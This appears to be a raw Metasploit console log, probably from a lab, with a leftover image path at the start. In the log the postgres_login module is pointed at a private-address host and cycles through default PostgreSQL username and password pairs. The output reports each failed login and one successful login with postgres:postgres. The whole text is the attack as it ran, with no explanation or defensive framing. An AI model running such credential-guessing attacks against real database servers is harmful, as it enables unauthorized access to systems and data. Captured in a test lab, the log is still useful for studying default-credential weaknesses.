 msf auxiliary(postgres_login) > set RHOSTS 10.151.36.142
RHOSTS => 10.151.36.142
msf auxiliary(postgres_login) > exploit
[-] 10.151.36.142:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 10.151.36.142:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
[-] 10.151.36.142:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.151.36.142:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(postgres_login) >